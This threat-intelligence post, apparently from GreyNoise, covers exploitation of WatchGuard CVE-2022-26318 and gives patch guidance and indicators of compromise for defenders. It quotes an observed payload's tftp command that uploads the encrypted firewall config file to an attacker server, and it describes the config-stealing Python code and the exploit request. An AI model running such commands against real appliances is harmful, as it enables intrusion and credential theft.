GreyNoise has observed malicious activity targeting WatchGuard CVE-2022-26318
UPDATE 28-Mar-22: A new PoC was released today for CVE-2022-26318 on WatchGuard Firebox and XTM appliances. Here are a couple of links to watch for new activity:
Somebody has dropped the exploit for the pre-auth RCE (CVE-2022-26318) on WatchGuard Firebox and XTM appliances.
PoC: (NA) @GreyNoiseIO observed wild exploitation activity already.
Further analysis on https://t.co/xZSSvvSNxB (Yassine Aboukir 🐐 , @Yassineaboukir, March 28, 2022
---
As of February 27th, GreyNoise identified exploit activity targeting WatchGuard Firebox and XTM appliances. The logs of the associated traffic were shared with WatchGuard, who confirmed it was related to CVE-2022-26318. This vulnerability was published by NVD on March 3rd and was last modified on March 15th.
CVE-2022-26318 - On WatchGuard Firebox and XTM appliances, an unauthenticated user can execute arbitrary code, aka FBX-22786. This vulnerability impacts Fireware OS before 12.7.2_U2, 12.x before 12.1.3_U8, and 12.2.x through 12.5.x before 12.5.9_U2.
There is currently no publicly available proof-of-concept for this vulnerability, and we have reason to believe that this is currently being exploited by a sophisticated actor.
Find our GreyNoise tag to track and monitor this activity: GreyNoise Search | GreyNoise Tags.
Diagnose, Remediate, Prevent, Investigate
WatchGuard has published a software patch for CVE-2022-26318 and included it in the same software update that addressed Cyclops Blink. The FBI, CISA, DOJ, and UK NCSC worked closely with WatchGuard to develop the remediation plan for Cyclops Blink, which can be found at https://detection.watchguard.com/. These steps objectively address both Cyclops Blink and CVE-2022-26318 by updating the Fireware OS to the newest version. It is strongly advised that the steps as outlined be followed in their entirety.
If you are exclusively addressing CVE-2022-26318 as part of network security operations, the relevant Fireware release notes and documentation on Firebox remote management best practices are linked below:
Indicators of Compromise (IOCs) & Detection
The following IOCs are provided to aid network security operations teams who may be unable to patch due to extraneous factors (such as those living with strict SLAs). Some artifacts of the observed payloads are described in an intentionally vague manner to prevent usage in offensive exploitation. As of this writing (March 17, 2022), no publicly available Proof-Of-Concept exploitation code is known to exist.
Observed CVE-2022-26318 payloads connect using a TLS wrapped TCP socket with a destination port of 4117, a port used for the management interface of WatchGuard products. An HTTP request is sent over the TLS connection.
Start Line
POST /agent/login HTTP/1.1
The URL path used for authentication for the WatchGuard management interface
Headers
Host: <victim_ip>:4117
This port is used for the WatchGuard management interface.
Content-Encoding: gzip
The body of the POST request is compressed with gzip
Content-Length: 673
Observed gzip compressed HTTP body payloads have a Content-Length of greater than 600 bytes.
For comparison, a well-formed benign authentication attempt to this HTTP path measures at just ~450 bytes prior to compression.
Body
The body of observed payloads are sent gzip compressed. Example payload compression attributes:

It is unclear at this time whether a gzip compressed payload body is necessary for exploitation.
Gzip
The contents of the gzip compressed payload contain a stream of data (named in order of appearance):
- Large, malformed XML
- A byte sequence that does not fall within the ASCII text range
- Python code that is executed using /usr/bin/python /tmp/test.py
Python Code

This python code does the following:
- Imports a cryptography library Fernet
- Defines a Base64 encoded key uVrZfUGeecCBHhFmn1Zu6ctIQTwkFiW4LGCmVcd6Yrk=
- Reads the WatchGuard config file /etc/wg/config.xml into a buffer
- Encrypts the buffer using the Base64 encoded key
- Writes the encrypted buffer to a file /tmp/enc_config.xml
- Executes a system command tftp -p -l /tmp/enc_config.xml -r <victim_ip>.bin 50[.]7.210.114
- This command uses the Trivial File Transfer Protocol client to upload the encrypted file to an attacker-controlled server
- Deletes the local copy of the encrypted config /tmp/enc_config.xml
Additional Notes
- If an HTTP body is gzip compressed, the last 4 bytes of the body may be cast as a Little Endian Unsigned Int32 value to get the uncompressed size of the gzip stream without needing to actually decompress the stream.
- The Base64 Encoded key used in the python code (uVrZfUGeecCBHhFmn1Zu6ctIQTwkFiW4LGCmVcd6Yrk=) was observed across multiple payloads.
- One of the IPs attempting to exploit CVE-2022-26318 62[.]171.145.102 serves a branded login page:

- One of the IPs used for exfiltrating the encrypted WatchGuard config 50[.]7.210.114 has the following DNS records pointing to it:
- stream[.]gtf[.]club
- stream[.]radioneformat[.]ru
Please check out GreyNoise Search | GreyNoise Tags to track the latest activity for this vulnerability, and check back on this blog for periodic updates (we’ll add new information to the top of the page).









.png)

.png)